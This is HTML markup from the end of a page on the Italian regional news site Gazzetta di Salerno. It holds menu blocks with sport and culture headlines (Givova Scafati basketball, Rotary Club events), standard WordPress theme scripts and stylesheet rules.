                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" class="td-image-wrap " title="Arriva la Befana all&#8217;ospedale di Nocera" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Arriva la Befana all&#8217;ospedale di Nocera" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" title="Arriva la Befana all&#8217;ospedale di Nocera">Arriva la Befana all&#8217;ospedale di Nocera</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_132" data-td_block_id="tdi_132"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_132" data-td_block_id="tdi_132"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_137 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137" ><script>var block_tdi_137 = new tdBlock();
block_tdi_137.id = "tdi_137";
block_tdi_137.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_137","tdc_css_class":"tdi_137","tdc_css_class_style":"tdi_137_rand_style"}';
block_tdi_137.td_column_number = "3";
block_tdi_137.block_type = "td_block_mega_menu";
block_tdi_137.post_count = "4";
block_tdi_137.found_posts = "5994";
block_tdi_137.header_color = "";
block_tdi_137.ajax_pagination_infinite_stop = "";
block_tdi_137.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_137);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_137" id="tdi_138" data-td_block_id="tdi_137" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_137"  id="tdi_139" data-td_block_id="tdi_137" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_137"  id="tdi_140" data-td_block_id="tdi_137" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_137 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince derby con Avellino" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince derby con Avellino" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" title="Givova Scafati vince derby con Avellino">Givova Scafati vince derby con Avellino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati supera Cremona" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati supera Cremona" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" title="Givova Scafati supera Cremona">Givova Scafati supera Cremona</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_137" data-td_block_id="tdi_137"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_137" data-td_block_id="tdi_137"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_141 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141" ><script>var block_tdi_141 = new tdBlock();
block_tdi_141.id = "tdi_141";
block_tdi_141.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_141","tdc_css_class":"tdi_141","tdc_css_class_style":"tdi_141_rand_style"}';
block_tdi_141.td_column_number = "3";
block_tdi_141.block_type = "td_block_mega_menu";
block_tdi_141.post_count = "4";
block_tdi_141.found_posts = "1433";
block_tdi_141.header_color = "";
block_tdi_141.ajax_pagination_infinite_stop = "";
block_tdi_141.max_num_pages = "359";
tdBlocksArray.push(block_tdi_141);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_141" id="tdi_142" data-td_block_id="tdi_141" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_143" data-td_block_id="tdi_141" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_144" data-td_block_id="tdi_141" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_145" data-td_block_id="tdi_141" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_146" data-td_block_id="tdi_141" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_147" data-td_block_id="tdi_141" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_148" data-td_block_id="tdi_141" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_149" data-td_block_id="tdi_141" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_150" data-td_block_id="tdi_141" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_151" data-td_block_id="tdi_141" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_152" data-td_block_id="tdi_141" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_153" data-td_block_id="tdi_141" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_154" data-td_block_id="tdi_141" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_155" data-td_block_id="tdi_141" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_156" data-td_block_id="tdi_141" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_157" data-td_block_id="tdi_141" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_158" data-td_block_id="tdi_141" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_159" data-td_block_id="tdi_141" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_160" data-td_block_id="tdi_141" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_161" data-td_block_id="tdi_141" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_162" data-td_block_id="tdi_141" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_163" data-td_block_id="tdi_141" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_164" data-td_block_id="tdi_141" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_141 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" class="td-image-wrap " title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa.">“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_141" data-td_block_id="tdi_141"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_141" data-td_block_id="tdi_141"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69681d23aec9c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#td-top-search{display:none}@media screen and (min-width:480px){.td-header-style-1 .td-header-sp-recs{margin-top:50px;margin-bottom:50px}.td-header-sp-recs{width:528px}.td-header-style-1 .td-header-sp-logo{width:384px;height:140px}}</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.gazzettadisalerno.it\/olimpiadi-del-metaverso-sabato-22-allarchivio-di-stato-per-salerno-letteratura\/":184742};
	</script>
				<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form 